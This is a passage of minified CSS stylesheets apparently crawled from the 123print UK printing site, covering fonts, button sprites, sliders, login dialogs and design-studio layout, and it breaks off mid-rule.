i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3171
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right 